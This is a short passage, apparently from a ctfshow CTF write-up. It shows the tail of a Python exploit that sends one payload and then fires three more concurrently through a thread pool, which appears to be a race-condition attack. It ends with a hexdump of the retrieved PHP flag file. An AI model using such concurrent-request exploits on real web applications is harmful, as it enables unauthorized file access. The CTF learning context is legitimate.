 if __name__ == "__main__":
send(payloads[0])
time.sleep(1)
executor = ThreadPoolExecutor(max_workers=50)
args_list = [payloads[1], payloads[2], payloads[3]]
for args in args_list:
time.sleep(0.1)
executor.submit(send, args)
行 exp
C:\Users\0raN9e\AppData\Local\Programs\Python\Python312\python.exe C:\Users\0raN9e\Desktop\exp
00000000  3c 3f 70 68 70 0a 0a 24  66 6c 61 67 3d 22 63 74  |<?php..$flag="ct|
00000010  66 73 68 6f 77 7b 65 35  32 39 36 31 64 38 2d 30  |fshow{e52961d8-0|
00000020  37 61 34 2d 34 64 37 30  2d 62 63 33 64 2d 35 31  |7a4-4d70-bc3d-51|
00000030  62 39 62 35 62 30 30 63  33 35 7d 22 3b 0a 0a 3f  |b9b5b00c35}";..?|
00000040  3e  |>|
00000041